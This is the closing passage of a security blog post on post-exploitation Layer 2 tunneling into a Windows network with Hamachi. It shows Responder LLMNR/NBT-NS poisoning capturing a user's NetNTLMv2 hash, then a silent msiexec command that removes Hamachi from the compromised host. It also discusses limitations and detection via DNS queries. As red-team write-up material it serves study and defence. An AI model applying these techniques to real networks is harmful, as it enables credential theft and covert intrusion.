
After a short time it will automatically receive the address from the target network, in my case it is 192.168.1.30/24

Network Attacks
As proof of the workability of this post-exploitation method, I will run Responder (LLMNR/NBT-NS Poisoning)

As you can see, I was able to capture the NetNTLMv2-SSP hash of user michi
Issues
- There are slight delays
- Scanning too fast can disrupt tunnel operation
- ARP scanning does not work
- mitm6 does not work
Wipeout
When you need to wipe the environments and there is no more need for L2 tunneling, you need to uninstall Hamachi from the compromised host. Also in silent mode.
С:\> msiexec /x hamachi.msi /qnOutro
As part of this article, I demonstrated a way to perform L2 tunneling against Windows using Hamachi. This is too specific and experimental vector, it came into my head quite by accident.
However, I think Hamachi tunnels can be detected on the network. If only because of the DNS queries that Hamachi generates.

This tunneling method is purely experimental; questions remain about its reliability.
Stay updated and engage with us on security discussions by joining our Telegram channel: @exploitorg